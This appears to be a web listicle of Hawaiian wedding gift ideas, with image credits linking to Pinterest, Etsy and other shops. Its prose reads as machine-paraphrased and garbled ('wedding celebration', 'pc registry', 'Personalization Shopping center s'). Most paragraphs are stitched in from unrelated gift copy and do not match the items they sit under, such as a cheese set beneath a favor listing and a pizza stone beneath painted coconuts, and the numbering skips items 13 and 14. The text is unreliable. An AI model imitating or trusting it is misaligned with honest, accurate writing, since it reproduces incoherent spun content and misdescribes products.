<p>&#8221; My moms and dads most definitely gave us the most effective wedding celebration gift. I had not been anticipating any individual to spend for our wedding; we had established a pretty extreme savings plan with month-to-month payments to a joint savings account where we would certainly pay for points. My moms and dads rested us down when we began seeking venues and also went down the most outstanding information that an involved pair would certainly wish to hear. They enthusiastically used to spend for our place, which is without a doubt one of the most costly facet of the wedding celebration. Naturally we had some strict standards and a spending plan, yet this took such a weight off our shoulders. We are so happy that currently the gifts we receive at our wedding celebration will permit us to conserve for a deposit on our initial residence with each other as opposed to needing to pay off a number of wedding celebration debt. Thanks, Mom and Dad!&#8221; states Tiffany, 29. </p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Pin_on_CK_Details_Favors">3. Pin on CK Details Favors</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-inspirational-pin-on-ck-details-favors-of-hawaiian-wedding-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/hawaiian-wedding-gift-ideas/" data-jpibfi-post-title="The 20 Best Ideas for Hawaiian Wedding Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-inspirational-pin-on-ck-details-favors-of-hawaiian-wedding-gift-ideas.jpg" ><br />
<b>Best Hawaiian Wedding Gift Ideas<br />
 from Pin on CK Details Favors</b>. Source Image: <a href="https://i.pinimg.com/originals/be/29/bc/be29bc73c0186cff97c3367180b60646.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/535083999459155791/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/wedding-embroidery-gift-ideas/" target="_blank" rel="nofollow" class="u8a47bfeb65d3de078fb404bfea783b4c"><!-- INLINE RELATED POSTS 1/3 //--><style> .u8a47bfeb65d3de078fb404bfea783b4c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u8a47bfeb65d3de078fb404bfea783b4c:active, .u8a47bfeb65d3de078fb404bfea783b4c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8a47bfeb65d3de078fb404bfea783b4c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8a47bfeb65d3de078fb404bfea783b4c .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u8a47bfeb65d3de078fb404bfea783b4c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u8a47bfeb65d3de078fb404bfea783b4c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">20 Of the Best Ideas for Wedding Embroidery Gift Ideas</span></div></a></div><p>Shopping for the best wedding gift? The Knot has rounded up creative, traditional, as well as customized wedding celebration gift suggestions that you can acquire now. If you want to guide away from the conventional wedding pc registry and also find one-of-a-kind wedding gift ideas, keep checking out for hand-selected wedding gift concepts that will absolutely stand apart in the eyes of the groom and bride.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Wedding_Favors_Hawaii_Wedding_Favors_Tropical_Wedding">4. Wedding Favors Hawaii Wedding Favors Tropical Wedding</span></h2>
<p><img title="wedding favors hawaii wedding favors" src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-best-of-wedding-favors-hawaii-wedding-favors-tropical-wedding-of-hawaiian-wedding-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/hawaiian-wedding-gift-ideas/" data-jpibfi-post-title="The 20 Best Ideas for Hawaiian Wedding Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-best-of-wedding-favors-hawaii-wedding-favors-tropical-wedding-of-hawaiian-wedding-gift-ideas.jpg" ><br />
<b>Best Hawaiian Wedding Gift Ideas<br />
 from Wedding Favors Hawaii Wedding Favors Tropical Wedding</b>. Source Image: <a href="https://img0.etsystatic.com/110/1/6372228/il_570xN.968203218_bcia.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/278673106/wedding-favors-hawaii-wedding-favors" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. .</p>
<p>Are you looking for innovative wedding event gift suggestions? Occasionally straying from the registry is the best step, particularly if you are incredibly close with the pair tying the knot. If you know with the groom and bride s personal design, astonish them with a special wedding celebration gift they ll most definitely value.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Personalized_Hawaiian_Wedding_Gift_Tropical_Coat_of_Arms">5. Personalized Hawaiian Wedding Gift Tropical Coat of Arms</span></h2>
<p><img title="personalized hawaiian wedding t" src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-inspirational-personalized-hawaiian-wedding-gift-tropical-coat-of-arms-of-hawaiian-wedding-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/hawaiian-wedding-gift-ideas/" data-jpibfi-post-title="The 20 Best Ideas for Hawaiian Wedding Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-inspirational-personalized-hawaiian-wedding-gift-tropical-coat-of-arms-of-hawaiian-wedding-gift-ideas.jpg" ><br />
<b>Best Hawaiian Wedding Gift Ideas<br />
 from Personalized Hawaiian Wedding Gift Tropical Coat of Arms</b>. Source Image: <a href="https://img1.etsystatic.com/132/1/7115189/il_570xN.864140783_rbqv.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/255130531/personalized-hawaiian-wedding-gift" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. .</p>
<p>The basket comprises all-natural olive oil as well as cucumber day spa items that assist your partner to de-stress and really feel loosened up. The health spa basket comprises cucumber as well as olive oil body wash, small soap, bar soap, hand clean, loofah, and Starbucks Tazo Zen Box.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Hawaii_Wedding_Favors_Favorite_Arrival_Gifts">6. Hawaii Wedding Favors &amp; Favorite Arrival Gifts</span></h2>
<p><img title="hawaii wedding favors favorite arrival ts" src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-lovely-hawaii-wedding-favors-amp-favorite-arrival-gifts-of-hawaiian-wedding-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/hawaiian-wedding-gift-ideas/" data-jpibfi-post-title="The 20 Best Ideas for Hawaiian Wedding Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-lovely-hawaii-wedding-favors-amp-favorite-arrival-gifts-of-hawaiian-wedding-gift-ideas.jpg" ><br />
<b>Best Hawaiian Wedding Gift Ideas<br />
 from Hawaii Wedding Favors &amp; Favorite Arrival Gifts</b>. Source Image: <a href="https://cdn.l-media.net/media/19/429/12693-429-l-rYRYDA2.jpg" target="_blank" rel="noopener noreferrer">www.pacificweddings.com</a>. Visit this site for details: <a href="https://www.pacificweddings.com/lovenotes/hawaii-wedding-favors-favorite-arrival-gifts/" target="_blank" rel="noopener noreferrer">www.pacificweddings.com</a>. .</p>
<p>For cheese lovers, we located an inscribed wedding gift that can be personalized with text of the household name and day of the wedding. The set consists of a rounded environment-friendly rubber wood box with 4 cheese reducing tools located inside, and the lid doubles as a cutting board.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Hawaiian_Tropical_Theme_Wine_Glass_by_SeashellBeachDesigns">7. Hawaiian Tropical Theme Wine Glass by SeashellBeachDesigns</span></h2>
<p><img title="hawaiian tropical theme wine glass" src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-new-hawaiian-tropical-theme-wine-glass-by-seashellbeachdesigns-of-hawaiian-wedding-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/hawaiian-wedding-gift-ideas/" data-jpibfi-post-title="The 20 Best Ideas for Hawaiian Wedding Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-new-hawaiian-tropical-theme-wine-glass-by-seashellbeachdesigns-of-hawaiian-wedding-gift-ideas.jpg" ><br />
<b>Best Hawaiian Wedding Gift Ideas<br />
 from Hawaiian Tropical Theme Wine Glass by SeashellBeachDesigns</b>. Source Image: <a href="https://img0.etsystatic.com/065/0/8739344/il_570xN.802881288_794k.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/240625887/hawaiian-tropical-theme-wine-glass" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. .</p>
<p>Are you looking for imaginative wedding event gift ideas? If you&#8217;re acquainted with the new bride and also bridegroom s individual design, surprise them with a distinct wedding gift they ll certainly value.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Hawaiian_Themed_Gift_Ideas_Creativehobbyore">8. Hawaiian Themed Gift Ideas Creativehobbyore</span></h2>
<p><img title="hawaiian themed t ideas" src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-new-hawaiian-themed-gift-ideas-creativehobbyore-of-hawaiian-wedding-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/hawaiian-wedding-gift-ideas/" data-jpibfi-post-title="The 20 Best Ideas for Hawaiian Wedding Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-new-hawaiian-themed-gift-ideas-creativehobbyore-of-hawaiian-wedding-gift-ideas.jpg" ><br />
<b>Best Hawaiian Wedding Gift Ideas<br />
 from Hawaiian Themed Gift Ideas Creativehobbyore</b>. Source Image: <a href="https://i.pinimg.com/originals/15/d9/43/15d943b243af82e11bcbd1d8a2636776.jpg" target="_blank" rel="noopener noreferrer">creativehobby.store</a>. Visit this site for details: <a href="http://creativehobby.store/hawaiian_themed_gift_ideas.php" target="_blank" rel="noopener noreferrer">creativehobby.store</a>. .</p>
<p>For cheese fans, we discovered an inscribed wedding celebration gift that can be customized with lettering of the family members name as well as day of the wedding celebration.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Aloha_Pineapple_Destination_Beach_Wedding_Personalized">9. Aloha Pineapple Destination Beach Wedding Personalized</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-beautiful-aloha-pineapple-destination-beach-wedding-personalized-of-hawaiian-wedding-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/hawaiian-wedding-gift-ideas/" data-jpibfi-post-title="The 20 Best Ideas for Hawaiian Wedding Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-beautiful-aloha-pineapple-destination-beach-wedding-personalized-of-hawaiian-wedding-gift-ideas.jpg" ><br />
<b>Best Hawaiian Wedding Gift Ideas<br />
 from Aloha Pineapple Destination Beach Wedding Personalized</b>. Source Image: <a href="https://i.pinimg.com/originals/78/d5/4a/78d54a1a069914b8780cdb828f524c27.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/503066220857552637/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>Your partner will like a gift which you have developed all by you. Produce small notes and create all fascinating points, and also pleasurable experiences as well as paste tiny gorgeous images that are sure to bring a smile on your spouse s face. You can publish tiny photos of both of you and children, paste them with each other in a little note, compose satisfied family listed below it, fold the note, and put it in the jar.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/wedding-photo-gift-ideas/" target="_blank" rel="nofollow" class="ube7d2d7b6d059cfdf025d6e7515cb8c7"><!-- INLINE RELATED POSTS 2/3 //--><style> .ube7d2d7b6d059cfdf025d6e7515cb8c7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ube7d2d7b6d059cfdf025d6e7515cb8c7:active, .ube7d2d7b6d059cfdf025d6e7515cb8c7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ube7d2d7b6d059cfdf025d6e7515cb8c7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ube7d2d7b6d059cfdf025d6e7515cb8c7 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ube7d2d7b6d059cfdf025d6e7515cb8c7 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ube7d2d7b6d059cfdf025d6e7515cb8c7:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The Best Wedding Photo Gift Ideas</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="10_Custom_Hawaiian_KONA_Coffee_Wedding_Favors_Shower_Favors">10. Custom Hawaiian KONA Coffee Wedding Favors Shower Favors</span></h2>
<p><img title="custom hawaiian kona coffee wedding" src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-luxury-custom-hawaiian-kona-coffee-wedding-favors-shower-favors-of-hawaiian-wedding-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/hawaiian-wedding-gift-ideas/" data-jpibfi-post-title="The 20 Best Ideas for Hawaiian Wedding Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-luxury-custom-hawaiian-kona-coffee-wedding-favors-shower-favors-of-hawaiian-wedding-gift-ideas.jpg" ><br />
<b>Best Hawaiian Wedding Gift Ideas<br />
 from Custom Hawaiian KONA Coffee Wedding Favors Shower Favors</b>. Source Image: <a href="https://img1.etsystatic.com/043/0/7442696/il_570xN.629820077_hg4a.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/160547602/custom-hawaiian-kona-coffee-wedding" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. .</p>
<p>For an option, amazing wedding gift idea, obtain the groom and bride a wedding event guestbook that resembles no other. This innovative, interactive art print excellent for bike lovers transforms their wedding celebration guests finger prints right into lively balloons. The final product comes to be a commemorative art item the pair will love for a life time.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Buy_painted_coconuts_for_a_unique_anniversary_t">11. Buy painted coconuts for a unique anniversary t</span></h2>
<p><img title="coconutgreetings anniversary" src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-elegant-buy-painted-coconuts-for-a-unique-anniversary-t-of-hawaiian-wedding-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/hawaiian-wedding-gift-ideas/" data-jpibfi-post-title="The 20 Best Ideas for Hawaiian Wedding Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-elegant-buy-painted-coconuts-for-a-unique-anniversary-t-of-hawaiian-wedding-gift-ideas.jpg" ><br />
<b>Best Hawaiian Wedding Gift Ideas<br />
 from Buy painted coconuts for a unique anniversary t</b>. Source Image: <a href="https://www.coconutgreetings.com/i/anniv31.jpg" target="_blank" rel="noopener noreferrer">www.coconutgreetings.com</a>. Visit this site for details: <a href="https://www.coconutgreetings.com/coconutgreetings-anniversary.html" target="_blank" rel="noopener noreferrer">www.coconutgreetings.com</a>. .</p>
<p>The pizza loving, culinary focused duo that enjoys spending quality time in the kitchen together will value a premium All Outfitted pizza barbecuing rock collection. This great wedding gift suggestion changes the groom and bride s oven into an old-fashioned block fireplace. The package comes complete with a rounded pizza stone, stainless steel offering tray, and also a pizza cutter.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Tropical_Hibiscus_Island_Style_Wedding_Favor_Boxes_Hawaii">12. Tropical Hibiscus Island Style Wedding Favor Boxes Hawaii</span></h2>
<p><img title="tropical hibiscus island style wedding" src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-fresh-tropical-hibiscus-island-style-wedding-favor-boxes-hawaii-of-hawaiian-wedding-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/hawaiian-wedding-gift-ideas/" data-jpibfi-post-title="The 20 Best Ideas for Hawaiian Wedding Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-fresh-tropical-hibiscus-island-style-wedding-favor-boxes-hawaii-of-hawaiian-wedding-gift-ideas.jpg" ><br />
<b>Best Hawaiian Wedding Gift Ideas<br />
 from Tropical Hibiscus Island Style Wedding Favor Boxes Hawaii</b>. Source Image: <a href="https://img1.etsystatic.com/000/0/5492120/il_fullxfull.305287921.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/91191105/tropical-hibiscus-island-style-wedding" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. .</p>
<p> Discovering a really special gift for a wedding celebration can really feel both pleasant and also stressful, yet we re right here to aid you put the concentrate on the former. With wedding event period industrious, we ve rounded up some innovative choices those love birds make certain to love.<br />
A Lot More Wedding event Gifts Find unusual wedding gift concepts that will certainly leave an enduring perception. Whatever your budget plan, we ve got you covered. Treat the delighted pair to a bottle of luxury whisky in an engraved wooden box or if you are trying to find a smaller sized token, why not go for a personal box of Belgian delicious chocolates?</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Wine_Gift_Bag_with_Hawaii_Wedding_Favor_by_SasakiBags_on_Etsy">15. Wine Gift Bag with Hawaii Wedding Favor by SasakiBags on Etsy</span></h2>
<p><img title="wine t bag with hawaii wedding favor" src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-elegant-wine-gift-bag-with-hawaii-wedding-favor-by-sasakibags-on-etsy-of-hawaiian-wedding-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/hawaiian-wedding-gift-ideas/" data-jpibfi-post-title="The 20 Best Ideas for Hawaiian Wedding Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-elegant-wine-gift-bag-with-hawaii-wedding-favor-by-sasakibags-on-etsy-of-hawaiian-wedding-gift-ideas.jpg" ><br />
<b>Best Hawaiian Wedding Gift Ideas<br />
 from Wine Gift Bag with Hawaii Wedding Favor by SasakiBags on Etsy</b>. Source Image: <a href="https://img1.etsystatic.com/043/1/5633323/il_570xN.551909005_g08z.jpg" target="_blank" rel="noopener noreferrer">etsy.com</a>. Visit this site for details: <a href="https://etsy.com/listing/176041207/wine-gift-bag-with-hawaii-wedding-favor" target="_blank" rel="noopener noreferrer">etsy.com</a>. .</p>
<p>Below s an excellent wedding celebration gift for the bride-to-be that has worked hard for months preparing and also working with the perfect special day, as well as currently has to take care of the trouble of changing her surname. Allow Hitchswitch do the heavy lifting for her by offering a one-stop name transforming service, offering her with all the documents she needs to obtain a new driver s permit, key, as well as charge card. This special wedding gift concept is available in three levels of service that permit the bride to be increasingly hands off, from a fundamental, print-at- house service to a full-service bundle with her own personal attendant.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Hawaii_Weddings_Neoprene_Pineapple_Wedding_Gift_Hawaiian">16. Hawaii Weddings Neoprene Pineapple Wedding Gift Hawaiian</span></h2>
<p><img title="hawaii weddings neoprene pineapple" src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-unique-hawaii-weddings-neoprene-pineapple-wedding-gift-hawaiian-of-hawaiian-wedding-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/hawaiian-wedding-gift-ideas/" data-jpibfi-post-title="The 20 Best Ideas for Hawaiian Wedding Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-unique-hawaii-weddings-neoprene-pineapple-wedding-gift-hawaiian-of-hawaiian-wedding-gift-ideas.jpg" ><br />
<b>Best Hawaiian Wedding Gift Ideas<br />
 from Hawaii Weddings Neoprene Pineapple Wedding Gift Hawaiian</b>. Source Image: <a href="https://i.etsystatic.com/6372228/r/il/6c8185/1376189817/il_570xN.1376189817_tl5n.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/566197399/hawaii-weddings-neoprene-pineapple" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. .</p>
<p>Fortunately: There are a lot of timeless gift ideas you can t fail with, whether they re on the windows registry or otherwise. We re talking points that your mom, her mommy, and her mama s mom most likely obtained when they tied the knot. There s no other way your favored new brides- and grooms-to-be won t appreciative of these even more conventional wedding event gift options.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/wedding-advent-calendar-gift-ideas/" target="_blank" rel="nofollow" class="u1119c18f596137de373907c2c69a3050"><!-- INLINE RELATED POSTS 3/3 //--><style> .u1119c18f596137de373907c2c69a3050 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u1119c18f596137de373907c2c69a3050:active, .u1119c18f596137de373907c2c69a3050:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1119c18f596137de373907c2c69a3050 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1119c18f596137de373907c2c69a3050 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u1119c18f596137de373907c2c69a3050 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u1119c18f596137de373907c2c69a3050:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">20 Of the Best Ideas for Wedding Advent Calendar Gift Ideas</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="17_31_best_Hawaii_inspired_ts_images_on_Pinterest">17. 31 best Hawaii inspired ts images on Pinterest</span></h2>
<p><img title="hawaii inspired ts" src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-awesome-31-best-hawaii-inspired-ts-images-on-pinterest-of-hawaiian-wedding-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/hawaiian-wedding-gift-ideas/" data-jpibfi-post-title="The 20 Best Ideas for Hawaiian Wedding Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-awesome-31-best-hawaii-inspired-ts-images-on-pinterest-of-hawaiian-wedding-gift-ideas.jpg" ><br />
<b>Best Hawaiian Wedding Gift Ideas<br />
 from 31 best Hawaii inspired ts images on Pinterest</b>. Source Image: <a href="https://i.pinimg.com/736x/16/b1/19/16b119c368baa9ec1a0c2635032430d8--cute-box-wedding-favor-boxes.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/WaileaWedding14/hawaii-inspired-gifts/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>Every wedding celebration should have gifts that are just as unforgettable as the occasion. Memorialize this wedding with special, personalized wedding gifts for the bride-to-be, groom and also everyone in the wedding event event. Personalization Shopping center s variety of personalized wedding gifts and special day devices not only make the perfect enhancements to your wedding celebration pc registry, however they also bring joy to the satisfied couple, making their meaningful occasion remarkable.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Destination_Hawaii">18. Destination Hawaii</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-inspirational-destination-hawaii-of-hawaiian-wedding-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/hawaiian-wedding-gift-ideas/" data-jpibfi-post-title="The 20 Best Ideas for Hawaiian Wedding Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-inspirational-destination-hawaii-of-hawaiian-wedding-gift-ideas.jpg" ><br />
<b>Best Hawaiian Wedding Gift Ideas<br />
 from Destination Hawaii</b>. Source Image: <a href="https://i.pinimg.com/originals/b4/f2/12/b4f212e3b106061e652bd77d705cbf75.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/240661173812456470/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>From personalized wedding gifts as well as mementos that will load their hearts with happiness, to distinct d cor as well as cookware that will finish their home, you can locate the excellent custom wedding gifts to congratulate the delighted couple on their union. Use our complimentary online personalization devices to add the groom and bride&#8217;s names, their surname and wedding celebration date. Or pick a wedding celebration existing that allows you include your favorite quote regarding love or a personal message that shares your warm long for the pair&#8217;s future. Whatever you pick, personalized wedding celebration gifts make an enduring statement that any newlywed couple will value for years ahead.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Lauhala_Boxes_or_Pandan_Lidded_Boxes_Perfect_for">19. Lauhala Boxes or Pandan Lidded Boxes Perfect for</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-beautiful-lauhala-boxes-or-pandan-lidded-boxes-perfect-for-of-hawaiian-wedding-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/hawaiian-wedding-gift-ideas/" data-jpibfi-post-title="The 20 Best Ideas for Hawaiian Wedding Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-beautiful-lauhala-boxes-or-pandan-lidded-boxes-perfect-for-of-hawaiian-wedding-gift-ideas.jpg" ><br />
<b>Best Hawaiian Wedding Gift Ideas<br />
 from Lauhala Boxes or Pandan Lidded Boxes Perfect for</b>. Source Image: <a href="https://i.pinimg.com/originals/fd/30/eb/fd30eb3244d299c305b121bbfa34ac07.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.nz</a>. Visit this site for details: <a href="https://www.pinterest.nz/pin/241575967491006253/" target="_blank" rel="noopener noreferrer">www.pinterest.nz</a>. .</p>
<p>Brides ought to check out our Bridal Design Overview for concepts on selecting the right precious jewelry, footwear and also various other accessories to match your look. Don&#8217;t forget personalized decors for your function, such as engraved sparkling wine flutes, personalized cake toppers, as well as various other special day essentials.At Personalization Mall, you can locate whatever you require to make your wedding an occasion to keep in mind.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Traditional_Hawaiian_Wedding_Gifts_Wedding_and_Bridal">20. Traditional Hawaiian Wedding Gifts Wedding and Bridal</span></h2>
<p><img title="traditional hawaiian wedding ts" src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-luxury-traditional-hawaiian-wedding-gifts-wedding-and-bridal-of-hawaiian-wedding-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/hawaiian-wedding-gift-ideas/" data-jpibfi-post-title="The 20 Best Ideas for Hawaiian Wedding Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-luxury-traditional-hawaiian-wedding-gifts-wedding-and-bridal-of-hawaiian-wedding-gift-ideas.jpg" ><br />
<b>Best Hawaiian Wedding Gift Ideas<br />
 from Traditional Hawaiian Wedding Gifts Wedding and Bridal</b>. Source Image: <a href="http://www.earthnowexpo.com/wp-content/uploads/2016/01/Traditional-Hawaiian-Wedding-Gifts.jpg" target="_blank" rel="noopener noreferrer">www.earthnowexpo.com</a>. Visit this site for details: <a href="http://www.earthnowexpo.com/traditional-wedding-anniversary-gifts/traditional-hawaiian-wedding-gifts/" target="_blank" rel="noopener noreferrer">www.earthnowexpo.com</a>. .</p>
<hr />
<p>&nbsp;<br />
Let s chat wedding celebration gift suggestions. Or, buying that thing from that one place (yawn) off the wedding event pc registry as well as placing all your imaginative effort into the prettiest gift wrap you can locate at Target.</p>
<p>From personalized wedding gifts and keepsakes that will fill their hearts with happiness, to distinct d cor and kitchenware that will certainly finish their house, you can find the ideal personalized wedding celebration gifts to praise the satisfied couple on their union. The gift consists of matching pendant, paper jewelry, gift box, and card. The ideal wedding celebration gifts are thoughtful gifts that make the delighted pair even better. A Lot More Wedding Gifts Find uncommon wedding event gift ideas that will certainly leave a long lasting impression.</p>
<hr />
<p>&nbsp;</p>

